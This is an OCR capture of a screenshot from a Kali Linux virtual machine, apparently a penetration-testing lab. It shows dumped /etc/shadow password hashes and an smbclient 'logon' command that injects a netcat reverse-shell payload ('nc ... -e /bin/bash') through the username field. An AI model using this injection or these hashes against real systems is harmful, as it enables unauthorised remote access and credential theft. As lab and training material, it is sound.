 Kali 2.0 [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Wed 13:17 1
wordlist
root@kali20: ~
File Edit View Search Terminal Help
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
snmp:*:15480:0:99999:7:::
root@kali20: ~
File Edit View Search Terminal Help
chown close del dir du
echo exit get getfacl geteas
hardlink help history iosize lcd
link lock lowercase ls l
mask md mget mkdir more
mput newer notify open posix
posix_encrypt posix_open posix_mkdir posix_rmdir posix_unlink
print prompt put pwd q
queue quit readlink rd recurse
reget rename reput rm rmdir
showacls setea setmode stat symlink
tar tarmode timeout translate unlock
volume vuid wdel logon listconnect
showconnect tcon tdis tid logoff
.. !
smb: \> logon "/=`nc 192.168.56.101 4444 -e /bin/bash`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
Right C